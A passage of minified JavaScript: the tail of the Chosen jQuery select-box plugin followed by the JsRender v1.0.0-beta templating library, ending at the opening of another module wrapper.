this.parsing=!0,this.selected_option_count=null,this.results_data=i.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.focus_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.focus_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},r.prototype.result_do_highlight=function(n){var t,i,r,f,u;if(n.length){if(this.result_clear_highlight(),this.result_highlight=n,this.result_highlight.addClass("highlighted"),r=parseInt(this.search_results.css("maxHeight"),10),u=this.search_results.scrollTop(),f=r+u,i=this.result_highlight.position().top+this.search_results.scrollTop(),t=i+this.result_highlight.outerHeight(),t>=f)return this.search_results.scrollTop(t-r>0?t-r:0);if(i<u)return this.search_results.scrollTop(i)}},r.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},r.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.get_search_field_value()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},r.prototype.update_results_content=function(n){return this.search_results.html(n)},r.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),setTimeout(function(n){return function(){return n.focus_field.focus()}}(this),0),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},r.prototype.set_tab_index=function(){var t,n;if(this.form_field.tabIndex)return n=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=n,(t=this.focus_field[0])!=null?t.tabIndex=n:void 0},r.prototype.set_label_behavior=function(){if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=n("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.on("click.chosen",this.label_click_handler)},r.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},r.prototype.search_results_mouseup=function(t){var i;return i=n(t.target).hasClass("active-result")?n(t.target):n(t.target).parents(".active-result").first(),i.length?(this.result_highlight=i,this.result_select(t),this.search_field.focus()):void 0},r.prototype.search_results_mouseover=function(t){var i;return i=n(t.target).hasClass("active-result")?n(t.target):n(t.target).parents(".active-result").first(),i?this.result_do_highlight(i):void 0},r.prototype.search_results_mouseout=function(t){if(n(t.target).hasClass("active-result")||n(t.target).parents(".active-result").first())return this.result_clear_highlight()},r.prototype.choice_build=function(t){var i,r;if(i=n("<li />",{"class":"search-choice"}).html("<span>"+this.choice_label(t)+"<\/span>"),t.disabled)i.addClass("search-choice-disabled");else{r=n("<a />",{"class":"search-choice-close","data-option-array-index":t.array_index});r.on("click.chosen",function(n){return function(t){return n.choice_destroy_link_click(t)}}(this));i.append(r)}return this.search_container.before(i)},r.prototype.choice_destroy_link_click=function(t){return t.preventDefault(),t.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(n(t.target))},r.prototype.choice_destroy=function(n){if(this.result_deselect(n[0].getAttribute("data-option-array-index")))return this.active_field?this.search_field.focus():this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.get_search_field_value().length<1&&this.results_hide(),n.parents("li").first().remove(),this.search_field_scale()},r.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.trigger_form_field_change(),this.active_field?this.results_hide():void 0},r.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},r.prototype.result_select=function(n){var i,t;if(this.result_highlight)return(i=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count())?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?i.removeClass("active-result"):this.reset_single_select_options(),i.addClass("result-selected"),t=this.results_data[i[0].getAttribute("data-option-array-index")],t.selected=!0,this.form_field.options[t.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(t):this.single_set_selected_text(this.choice_label(t)),this.is_multiple&&(!this.hide_results_on_select||n.metaKey||n.ctrlKey)?n.metaKey||n.ctrlKey?this.winnow_results({skip_highlight:!0}):(this.search_field.val(""),this.winnow_results()):(this.results_hide(),this.show_search_field_default()),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.trigger_form_field_change({selected:this.form_field.options[t.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,n.preventDefault(),this.search_field_scale())},r.prototype.single_set_selected_text=function(n){return n==null&&(n=this.default_text),n===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(n)},r.prototype.result_deselect=function(n){var t;return t=this.results_data[n],this.form_field.options[t.options_index].disabled?!1:(t.selected=!1,this.form_field.options[t.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.trigger_form_field_change({deselected:this.form_field.options[t.options_index].value}),this.search_field_scale(),!0)},r.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"><\/abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},r.prototype.get_search_field_value=function(){return this.search_field.val()},r.prototype.get_search_text=function(){return n.trim(this.get_search_field_value())},r.prototype.escape_html=function(t){return n("<div/>").text(t).html()},r.prototype.winnow_results_set_highlight=function(){var n,t;return t=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),n=t.length?t.first():this.search_results.find(".active-result").first(),n!=null?this.result_do_highlight(n):void 0},r.prototype.no_results=function(n){var t;return t=this.get_no_results_html(n),this.search_results.append(t),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},r.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},r.prototype.keydown_arrow=function(){var n;if(this.results_showing&&this.result_highlight){if(n=this.result_highlight.nextAll("li.active-result").first(),n)return this.result_do_highlight(n)}else return this.results_show()},r.prototype.keyup_arrow=function(){var n;if(this.results_showing||this.is_multiple){if(this.result_highlight)return n=this.result_highlight.prevAll("li.active-result"),n.length?this.result_do_highlight(n.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())}else return this.results_show()},r.prototype.keydown_backstroke=function(){var n;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(n=this.search_container.siblings("li.search-choice").last(),n.length&&!n.hasClass("search-choice-disabled"))?(this.pending_backstroke=n,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0},r.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},r.prototype.search_field_scale=function(){var t,i,o,u,f,e,r;if(this.is_multiple){for(f={position:"absolute",left:"-1000px",top:"-1000px",display:"none",whiteSpace:"pre"},e=["fontSize","fontStyle","fontWeight","fontFamily","lineHeight","textTransform","letterSpacing"],i=0,o=e.length;i<o;i++)u=e[i],f[u]=this.search_field.css(u);return t=n("<div />").css(f),t.text(this.get_search_field_value()),n("body").append(t),r=t.width()+25,t.remove(),this.container.is(":visible")&&(r=Math.min(this.container.outerWidth()-10,r)),this.search_field.width(r)}},r.prototype.trigger_form_field_change=function(n){return this.form_field_jq.trigger("input",n),this.form_field_jq.trigger("change",n)},r}(r)}).call(this);
/*! JsRender v1.0.0-beta: http://github.com/BorisMoore/jsrender and http://jsviews.com/jsviews
informal pre V1.0 commit counter: 61 */
(function(n,t,i){"use strict";function et(n,t){for(var i in t.props)bt.test(i)&&(n[i]=t.props[i])}function ot(n){return n}function rr(n){return n}function gt(n){s._dbgMode=n;wt=n?"Unavailable (nested view): use #getIndex()":"";yt("dbg",li.dbg=tt.dbg=n?rr:ot)}function st(n){this.name=(r.link?"JsViews":"JsRender")+" Error";this.message=n||this.name}function f(n,t){for(var i in t)n[i]=t[i];return n}function d(n){return typeof n=="function"}function ni(n,t,i){return(!o.rTag||n)&&(p=n?n.charAt(0):p,w=n?n.charAt(1):w,h=t?t.charAt(0):h,v=t?t.charAt(1):v,nt=i||nt,n="\\"+p+"(\\"+nt+")?\\"+w,t="\\"+h+"\\"+v,y="(?:(?:(\\w+(?=[\\/\\s\\"+h+"]))|(?:(\\w+)?(:)|(>)|!--((?:[^-]|-(?!-))*)--|(\\*)))\\s*((?:[^\\"+h+"]|\\"+h+"(?!\\"+v+"))*?)",o.rTag=y+")",y=new RegExp(n+y+"(\\/)?|(?:\\/(\\w+)))"+t,"g"),pt=new RegExp("<.*>|([^\\\\]|^)[{}]|"+n+".*"+t)),[p,w,h,v,nt]}function ur(n,t){t||(t=n,n=i);var e,f,o,u,r=this,s=!t||t==="root";if(n){if(u=r.type===t?r:i,!u)if(e=r.views,r._.useKey){for(f in e)if(u=e[f].get(n,t))break}else for(f=0,o=e.length;!u&&f<o;f++)u=e[f].get(n,t)}else if(s)while(r.parent.parent)u=r=r.parent;else while(r&&!u)u=r.type===t?r:i,r=r.parent;return u}function ti(){var n=this.get("item");return n?n.index:i}function ii(){return this.index}function fr(t){var u,e=this,o=e.linkCtx,r=(e.ctx||{})[t];return r===i&&o&&o.ctx&&(r=o.ctx[t]),r===i&&(r=li[t]),r&&d(r)&&!r._wrp&&(u=function(){return r.apply(!this||this===n?e:this,arguments)},u._wrp=!0,f(u,r)),u||r}function er(n,t,r,f){var e,s,c=+r===r&&t.tmpl.bnds[r-1],h=t.linkCtx;return f=f!==i&&{props:{},args:[f]},r=f||(c?c(t.data,t,u):r),s=r.args[0],(n||c)&&(e=h&&h.tag,e||(e={_:{inline:!h,bnd:c},tagName:":",cvt:n,flow:!0,tagCtx:r,_is:"tag"},h&&(h.tag=e,e.linkCtx=h),r.ctx=a(r.ctx,(h?h.view:t).ctx),o._lnk(e)),e._er=f&&s,et(e,r),r.view=t,e.ctx=r.ctx||{},delete r.ctx,t._.tag=e,s=ht(e,e.convert||n!=="true"&&n)[0],s=c&&t._.onRender?t._.onRender(s,t,c):s,t._.tag=i),s!=i?s:""}function ht(n,t){var r=n.tagCtx,u=r.view,i=r.args;return t=t&&(""+t===t?u.getRsc("converters",t)||c("Unknown converter: '"+t+"'"):t),i=!i.length&&!r.index?[u.data]:t?i.slice():i,t&&(t.depends&&(n.depends=o.getDeps(n.depends,n,t.depends,t)),i[0]=t.apply(n,i)),i}function or(n,t){for(var f,e,r=this;f===i&&r;)e=r.tmpl[n],f=e&&e[t],r=r.parent;return f||u[n][t]}function sr(n,t,r,s,h,l){var v,lt,at,ot,p,vt,nt,y,st,rt,it,yt,pt,d,k,ct,wt,g="",w=t.linkCtx||0,ut=t.ctx,bt=r||t.tmpl,ft=+s===s&&bt.bnds[s-1];for(n._is==="tag"&&(v=n,n=v.tagName,s=v.tagCtxs),v=v||w.tag,l=l!==i&&(g+=l,[{props:{},args:[]}]),s=l||(ft?ft(t.data,t,u):s),vt=s.length,p=0;p<vt;p++)p||r&&v||(it=t.getRsc("tags",n)||c("Unknown tag: {{"+n+"}}")),y=s[p],(!w.tag||v._er)&&(rt=y.tmpl,rt=y.content=rt&&bt.tmpls[rt-1],f(y,{tmpl:(v?v:it).template||rt,render:oi,index:p,view:t,ctx:a(y.ctx,ut)})),(r=y.props.tmpl)&&(r=""+r===r?t.getRsc("templates",r)||e(r):r,y.tmpl=r),v||(it._ctr?(v=new it._ctr,yt=!!v.init):o._lnk(v={render:it.render}),v._={inline:!w},w&&(w.tag=v,v.linkCtx=w),(v._.bnd=ft||w.fn)?v._.arrVws={}:v.dataBoundOnly&&c("{^{"+n+"}} tag must be data-bound"),v.tagName=n,v.parent=ot=ut&&ut.tag,v._is="tag",v._def=it,v.tagCtxs=s),y.tag=v,v.dataMap&&v.tagCtxs&&(y.map=v.tagCtxs[p].map),v.flow||(st=y.ctx=y.ctx||{},lt=v.parents=st.parentTags=ut&&a(st.parentTags,ut.parentTags)||{},ot&&(lt[ot.tagName]=ot),lt[v.tagName]=st.tag=v);if(t._.tag=v,!(v._er=l)){for(et(v,s[0]),v.rendering={},p=0;p<vt;p++)y=v.tagCtx=v.tagCtxs[p],ct=y.props,k=ht(v,v.convert),(pt=ct.dataMap||v.dataMap)&&(k.length||ct.dataMap)&&(d=y.map,(!d||d.src!==k[0]||h)&&(d&&d.src&&d.unmap(),d=y.map=pt.map(k[0],ct)),k=[d.tgt]),v.ctx=y.ctx,!p&&yt&&(wt=v.template,v.init(y,w,v.ctx),yt=i,v.template!==wt&&(v._.tmpl=v.template),w&&(w.attr=v.attr=w.attr||v.attr)),nt=i,v.render&&(nt=v.render.apply(v,k)),k=k.length?k:[t],nt=nt!==i?nt:y.render(k[0],!0)||(h?i:""),g=g?g+(nt||""):nt;delete v.rendering}return v.tagCtx=v.tagCtxs[0],v.ctx=v.tagCtx.ctx,v._.inline&&(at=v.attr)&&at!==b&&(g=at==="text"?tt.html(g):""),ft&&t._.onRender?t._.onRender(g,t,ft):g}function g(n,t,i,r,u,f,e,o){var a,h,c,s=this,v=t==="array",l={key:0,useKey:v?0:1,id:""+ir++,onRender:o,bnds:{}};s.data=r;s.tmpl=u;s.content=e;s.views=v?[]:{};s.parent=i;s.type=t||"top";s._=l;s.linked=!!o;i?(a=i.views,h=i._,h.useKey?(a[l.key="_"+h.useKey++]=s,s.index=wt,s.getIndex=ti,c=h.tag,l.bnd=v&&(!c||!!c._.bnd&&c)):a.splice(l.key=s.index=f,0,s),s.ctx=n||i.ctx):s.ctx=n}function hr(n){var i,r,t,u,e,f,s;for(i in k)if(e=k[i],(f=e.compile)&&(r=n[i+"s"]))for(t in r)u=r[t]=f(t,r[t],n),u&&(s=o.onStore[i])&&s(t,u,f)}function cr(n,t,u){var h,s,o;return d(t)?t={depends:t.depends,render:t}:((o=t.baseTag)&&(t.baseTag=o=""+o===o?u&&u.tags[o]||r.views.tags[o]:o,t.flow=!!t.flow,t=f(f({},o),t)),(s=t.template)!==i&&(t.template=""+s===s?e[s]||e(s):s),t.init!==!1&&(h=t._ctr=function(){},(h.prototype=t).constructor=h)),u&&(t._parentTmpl=u),t}function ri(r,u,f,o){function c(u){if(""+u===u||u.nodeType>0){try{h=u.nodeType>0?u:!pt.test(u)&&t&&t(n.document).find(u)[0]}catch(s){}return h&&(u=e[r=r||h.getAttribute(ft)],u||(r=r||"_"+tr++,h.setAttribute(ft,r),u=e[r]=ri(r,h.innerHTML,f,o)),h=i),u}}var s,h;return u=u||"",s=c(u),o=o||(u.markup?u:{}),o.tmplName=r,f&&(o._parentTmpl=f),!s&&u.markup&&(s=c(u.markup))&&s.fn&&(s.debug!==u.debug||s.allowCode!==u.allowCode)&&(s=s.markup),s!==i?(r&&!f&&(dt[r]=function(){return u.render.apply(u,arguments)}),s.fn||u.fn?s.fn&&(u=r&&r!==s.tmplName?a(o,s):s):(u=fi(s,o),lt(s.replace(wi,"\\$&"),u)),hr(o),u):void 0}function ui(n){function t(t,i){this.tgt=n.getTgt(t,i)}return d(n)&&(n={getTgt:n}),n.baseMap&&(n=f(f({},n.baseMap),n)),n.map=function(n,i){return new t(n,i)},n}function fi(n,t){var i,e=s.wrapMap||{},u=f({markup:n,tmpls:[],links:{},tags:{},bnds:[],_is:"template",render:ei},t);return t.htmlTag||(i=di.exec(n),u.htmlTag=i?i[1].toLowerCase():""),i=e[u.htmlTag],i&&i!==e.div&&(u.markup=r.trim(u.markup)),u}function lr(n,t){function r(e,s,h){var v,c,l,a;if(e&&typeof e===ut&&!e.nodeType&&!e.markup&&!e.getTgt){for(l in e)r(l,e[l],s);return u}return s===i&&(s=e,e=i),e&&""+e!==e&&(h=s,s=e,e=i),a=h?h[f]=h[f]||{}:r,c=t.compile,s===null?e&&delete a[e]:(s=c?s=c(e,s,h):s,e&&(a[e]=s)),c&&s&&(s._is=n),s&&(v=o.onStore[n])&&v(e,s,c),s}var f=n+"s";u[f]=r;k[n]=t}function ar(n,t,i){var r=this.jquery&&(this[0]||c('Unknown template: "'+this.selector+'"')),u=r.getAttribute(ft);return ei.call(u?e[u]:e(r),n,t,i)}function ct(n,t,i){if(s._dbgMode)try{return n.fn(t,i,u)}catch(r){return c(r,i)}return n.fn(t,i,u)}function ei(n,t,i,u,f,e){var o=this;return!u&&o.fn._nvw&&!r.isArray(n)?ct(o,n,{tmpl:o}):oi.call(o,n,t,i,u,f,e)}function oi(n,t,u,f,o,s){var y,ft,d,l,nt,tt,it,p,v,rt,w,et,h,ot,c=this,k="";if(!!t===t&&(u=t,t=i),typeof t!==ut&&(t=i),o===!0&&(it=!0,o=0),c.tag?(p=c,c=c.tag,rt=c._,et=c.tagName,h=rt.tmpl||p.tmpl,ot=c.attr&&c.attr!==b,t=a(t,c.ctx),v=p.content,p.props.link===!1&&(t=t||{},t.link=!1),f=f||p.view,n=arguments.length?n:f):h=c,h&&(!f&&n&&n._is==="view"&&(f=n),f&&(v=v||f.content,s=s||f._.onRender,n===f&&(n=f.data),t=a(t,f.ctx)),f&&f.type!=="top"||((t=t||{}).root=n),h.fn||(h=e[h]||e(h)),h)){if(s=(t&&t.link)!==!1&&!ot&&s,w=s,s===!0&&(w=i,s=f._.onRender),t=h.helpers?a(h.helpers,t):t,r.isArray(n)&&!u)for(l=it?f:o!==i&&f||new g(t,"array",f,n,h,o,v,s),y=0,ft=n.length;y<ft;y++)d=n[y],nt=new g(t,"item",l,d,h,(o||0)+y,v,s),tt=ct(h,d,nt),k+=l._.onRender?l._.onRender(tt,nt):tt;else(f||!h.fn._nvw)&&(l=it?f:new g(t,et||"data",f,n,h,o,v,s),rt&&!c.flow&&(l.tag=c)),k+=ct(h,n,l);return w?w(k,l):k}return""}function c(n,t,i){var r=s.onError(n,t,i);if(""+n===n)throw new o.Err(r);return!t.linkCtx&&t.linked?tt.html(r):r}function l(n){c("Syntax error\n"+n)}function lt(n,t,i,r){function k(t){t-=f;t&&h.push(n.substr(f,t).replace(rt,"\\n"))}function c(t){t&&l('Unmatched or missing tag: "{{/'+t+'}}" in template:\n'+n)}function d(e,o,v,y,p,d,nt,tt,it,ut,ft,et){d&&(p=":",y=b);ut=ut||i;var ot=(o||i)&&[[]],ht="",ct="",lt="",at="",vt="",yt="",pt="",wt="",st=!ut&&!p&&!nt;v=v||(it=it||"#data",p);k(et);f=et+e.length;tt?g&&h.push(["*","\n"+it.replace(pi,"$1")+"\n"]):v?(v==="else"&&(ki.test(it)&&l('for "{{else if expr}}" use "{{else expr}}"'),ot=u[7],u[8]=n.substring(u[8],et),u=s.pop(),h=u[2],st=!0),it&&(ci(it.replace(rt," "),ot,t).replace(bi,function(n,t,i,r,u,f,e,o){return e?(ct+=f+",",at+="'"+o+"',"):i?(lt+=r+f+",",yt+=r+"'"+o+"',"):t?pt+=f:(u==="trigger"&&(wt+=f),ht+=r+f+",",vt+=r+"'"+o+"',",w=w||bt.test(u)),""}).slice(0,-1),ot&&ot[0]&&ot.pop()),a=[v,y||!!r||w||"",st&&[],si(at,vt,yt),si(ct,ht,lt),pt,wt,ot||0],h.push(a),st&&(s.push(u),u=a,u[8]=f)):ft&&(c(ft!==u[0]&&u[0]!=="else"&&ft),u[8]=n.substring(u[8],et),u=s.pop());c(!u&&ft);h=u[2]}var o,a,w,g=t&&t.allowCode,e=[],f=0,s=[],h=e,u=[,,e];return i&&(n=p+n+v),c(s[0]&&s[0][2].pop()[0]),n.replace(y,d),k(n.length),(f=e[e.length-1])&&c(""+f!==f&&+f[8]===f[8]&&f[0]),i?(o=vt(e,n,i),at(o,e[0][7])):o=vt(e,t),o._nvw&&(o._nvw=!/[~#]/.test(n)),o}function at(n,t){n.deps=[];for(var i in t)i!=="_jsvto"&&t[i].length&&(n.deps=n.deps.concat(t[i]));n.paths=t}function si(n,t,i){return[n.slice(0,-1),t.slice(0,-1),i.slice(0,-1)]}function hi(n,t){return"\n\t"+(t?t+":{":"")+"args:["+n[0]+"]"+(n[1]||!t?",\n\tprops:{"+n[1]+"}":"")+(n[2]?",\n\tctx:{"+n[2]+"}":"")}function ci(n,t,i){function d(d,g,nt,tt,it,rt,ut,ft,et,ot,st,ht,ct,at,vt,yt,pt,wt,bt,kt){function ri(n,i,o,s,h,c,l,a){var y=o===".";if(o&&(it=it.slice(i.length),y||(n=(s?'view.hlp("'+s+'")':h?"view":"data")+(a?(c?"."+c:s?"":h?"":"."+o)+(l||""):(a=s?"":h?c||"":o,"")),n=n+(a?"."+a:""),n=i+(n.slice(0,9)==="view.data"?n.slice(5):n)),u)){if(gt=e==="linkTo"?v=t._jsvto=t._jsvto||[]:f.bd,dt=y&&gt[gt.length-1]){if(dt._jsv){while(dt.sb)dt=dt.sb;dt.bnd&&(it="^"+it.slice(1));dt.sb=it;dt.bnd=dt.bnd||it.charAt(0)==="^"}}else gt.push(it);k[r]=bt+(y?1:0)}return n}tt&&!ft&&(it=tt+it);rt=rt||"";nt=nt||g||ht;it=it||et;ot=ot||pt||"";var ii,ti,gt,dt,ni;if(!ut||s||o){if(u&&yt&&!s&&!o&&(!e||p||v)&&(ii=k[r-1],kt.length-1>bt-(ii||0))){if(ii=kt.slice(ii,bt+d.length),ti!==!0)if(gt=v||c[r-1].bd,dt=gt[gt.length-1],dt&&dt.prm){while(dt.sb&&dt.sb.prm)dt=dt.sb;ni=dt.sb={path:dt.sb,bnd:dt.bnd}}else gt.push(ni={path:gt.pop()});yt=w+":"+ii+" onerror=''"+h;ti=b[yt];ti||(b[yt]=!0,b[yt]=ti=lt(yt,i,!0));ti!==!0&&ni&&(ni._jsv=ti,ni.prm=f.bd,ni.bnd=ni.bnd||ni.path&&ni.path.indexOf("^")>=0)}return s?(s=!ct,s?d:'"'):o?(o=!at,o?d:'"'):(nt?(k[r]=bt++,f=c[++r]={bd:[]},nt):"")+(wt?r?"":(a=kt.slice(a,bt),e?(e=p=v=!1,"\b"):"\b,")+a+(a=bt+d.length,u&&t.push(f.bd=[]),"\b"):ft?(r&&l(n),u&&t.pop(),e=it,p=tt,a=bt+d.length,tt&&(u=f.bd=t[e]=[]),it+":"):it?it.split("^").join(".").replace(vi,ri)+(ot?(f=c[++r]={bd:[]},y[r]=!0,ot):rt):rt?rt:vt?(y[r]=!1,f=c[--r],vt)+(ot?(f=c[++r],y[r]=!0,ot):""):st?(y[r]||l(n),","):g?"":(s=ct,o=at,'"'))}l(n)}var e,v,p,o,s,u=t&&t[0],f={bd:u},c={0:f},a=0,b=i?i.links:u&&(u.links=u.links||{}),r=0,y={},k={};return(n+(i?" ":"")).replace(yi,d)}function vt(n,t,r){var p,f,e,c,g,yt,pt,ni,wt,nt,ot,w,s,st,tt,it,v,ht,y,ut,k,ft,bt,d,kt,dt,ct,h,a,lt,gt,o=0,u="",et={},ti=n.length;for(""+t===t?(y=r?'data-link="'+t.replace(rt," ").slice(1,-1)+'"':t,t=0):(y=t.tmplName||"unnamed",t.allowCode&&(et.allowCode=!0),t.debug&&(et.debug=!0),w=t.bnds,ht=t.tmpls),p=0;p<ti;p++)if(f=n[p],""+f===f)u+='\n+"'+f+'"';else if(e=f[0],e==="*")u+=";\n"+f[1]+"\nret=ret";else{if(c=f[1],ft=f[2],g=hi(f[3],"params")+"},"+hi(st=f[4]),a=f[5],gt=f[6],bt=f[8],(dt=e==="else")||(o=0,w&&(s=f[7])&&(o=w.push(s))),(ct=e===":")?c&&(e=c===b?">":c+e):(ft&&(ut=fi(bt,et),ut.tmplName=y+"/"+e,vt(ft,ut),ht.push(ut)),dt||(k=e,kt=u,u=""),d=n[p+1],d=d&&d[0]==="else"),lt=a?";\ntry{\nret+=":"\n+",tt="",it="",ct&&(s||gt||c&&c!==b)){if(h="return {"+g+"};",v='c("'+c+'",view,',h=new Function("data,view,j,u"," // "+y+" "+o+" "+e+"\n"+h),h._er=a,tt=v+o+",",it=")",h._tag=e,r)return h;at(h,s);ot=!0}if(u+=ct?(r?(a?"\ntry{\n":"")+"return ":lt)+(ot?(ot=i,nt=wt=!0,v+(s?(w[o-1]=h,o):"{"+g+"}")+")"):e===">"?(pt=!0,"h("+st[0]+")"):(ni=!0,"((v="+(st[0]||"data")+')!=null?v:"")')):(nt=yt=!0,"\n{view:view,tmpl:"+(ft?ht.length:"0")+","+g+"},"),k&&!d){if(u="["+u.slice(0,-1)+"]",v='t("'+k+'",view,this,',r||s){if(u=new Function("data,view,j,u"," // "+y+" "+o+" "+k+"\nreturn "+u+";"),u._er=a,u._tag=e,s&&at(w[o-1]=u,s),r)return u;tt=v+o+",undefined,";it=")"}u=kt+lt+v+(o||u)+")";s=0;k=0}a&&(nt=!0,u+=";\n}catch(e){ret"+(r?"urn ":"+=")+tt+"j._err(e,view,"+a+")"+it+";}"+(r?"":"ret=ret"))}u="// "+y+"\nvar v"+(yt?",t=j._tag":"")+(wt?",c=j._cnvt":"")+(pt?",h=j.converters.html":"")+(r?";\n":',ret=""\n')+(et.debug?"debugger;":"")+u+(r?"\n":";\nreturn ret;");try{u=new Function("data,view,j,u",u)}catch(ii){l("Compiled template code:\n\n"+u+'\n: "'+ii.message+'"')}return t&&(t.fn=u),nt||(u._nvw=!0),u}function a(n,t){return n&&n!==t?t?f(f({},t),n):n:t&&f({},t)}function vr(n){return kt[n]||(kt[n]="&#"+n.charCodeAt(0)+";")}function yr(n){var i,t,r=[];if(typeof n===ut)for(i in n)t=n[i],t&&t.toJSON&&!t.toJSON()||d(t)||r.push({key:i,prop:t});return r}function ai(n){return n!=null?gi.test(n)&&(""+n).replace(nr,vr)||n:""}if((!t||!t.render)&&!n.jsviews){var r,it,y,pt,wt,p="{",w="{",h="}",v="}",nt="^",vi=/^(!*?)(?:null|true|false|\d[\d.]*|([\w$]+|\.|~([\w$]+)|#(view|([\w$]+))?)([\w$.^]*?)(?:[.[^]([\w$]+)\]?)?)$/g,yi=/(\()(?=\s*\()|(?:([([])\s*)?(?:(\^?)(!*?[#~]?[\w$.^]+)?\s*((\+\+|--)|\+|-|&&|\|\||===|!==|==|!=|<=|>=|[<>%*:?\/]|(=))\s*|(!*?[#~]?[\w$.^]+)([([])?)|(,\s*)|(\(?)\\?(?:(')|("))|(?:\s*(([)\]])(?=\s*[.^]|\s*$|[^\(\[])|[)\]])([([]?))|(\s+)/g,rt=/[ \t]*(\r\n|\n|\r)/g,pi=/\\(['"])/g,wi=/['"\\]/g,bi=/(?:\x08|^)(onerror:)?(?:(~?)(([\w$]+):)?([^\x08]+))\x08(,)?([^\x08]+)/gi,ki=/^if\s/,di=/<(\w+)[>\s]/,gi=/[\x00`><\"'&]/,bt=/^on[A-Z]|^convert(Back)?$/,nr=/[\x00`><"'&]/g,tr=0,ir=0,kt={"&":"&amp;","<":"&lt;",">":"&gt;","\x00":"&#0;","'":"&#39;",'"':"&#34;","`":"&#96;"},b="html",ut="object",ft="data-jsv-tmpl",dt={},k={template:{compile:ri},tag:{compile:cr},helper:{},converter:{}},u={jsviews:"v1.0.0-beta",settings:function(n){f(s,n);gt(s._dbgMode);s.jsv&&s.jsv()},sub:{View:g,Err:st,tmplFn:lt,cvt:ht,parse:ci,extend:f,syntaxErr:l,onStore:{},_lnk:ot,_ths:et},map:ui,_cnvt:er,_tag:sr,_err:c};(st.prototype=new Error).constructor=st;ti.depends=function(){return[this.get("item"),"index"]};ii.depends="index";g.prototype={get:ur,getIndex:ii,getRsc:or,hlp:fr,_is:"view"};for(it in k)lr(it,k[it]);var e=u.templates,tt=u.converters,li=u.helpers,yt=u.tags,o=u.sub,s=u.settings;t?(r=t,r.fn.render=ar,r.observable&&(f(o,r.views.sub),u.map=r.views.map)):(r=n.jsviews={},r.isArray=Array&&Array.isArray||function(n){return Object.prototype.toString.call(n)==="[object Array]"});r.render=dt;r.views=u;r.templates=e=u.templates;s({debugMode:gt,delimiters:ni,onError:function(n,t,r){return t&&(n=r===i?"{Error: "+n+"}":d(r)?r(n,t):r),n==i?"":n},_dbgMode:!0});yt({"else":function(){},"if":{render:function(n){var t=this;return t.rendering.done||!n&&(arguments.length||!t.tagCtx.index)?"":(t.rendering.done=!0,t.selected=t.tagCtx.index,t.tagCtx.render(t.tagCtx.view,!0))},onUpdate:function(n,t,i){for(var r,f,u=0;(r=this.tagCtxs[u])&&r.args.length;u++)if(r=r.args[0],f=!r!=!i[u].args[0],!this.convert&&!!r||f)return f;return!1},flow:!0},"for":{render:function(n){var f,t=this,u=t.tagCtx,e="",o=0;return t.rendering.done||((f=!arguments.length)&&(n=u.view.data),n!==i&&(e+=u.render(n,f),o+=r.isArray(n)?n.length:1),(t.rendering.done=o)&&(t.selected=u.index)),e},flow:!0},include:{flow:!0},"*":{render:ot,flow:!0}});yt("props",{baseTag:"for",dataMap:ui(yr)});tt({html:ai,attr:ai,url:function(n){return n!=i?encodeURI(""+n):n===null?n:""}});ni()}})(this,this.jQuery),function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?n(require("jquery")):n(window.jQuery||window.Zepto)}(function(n){var 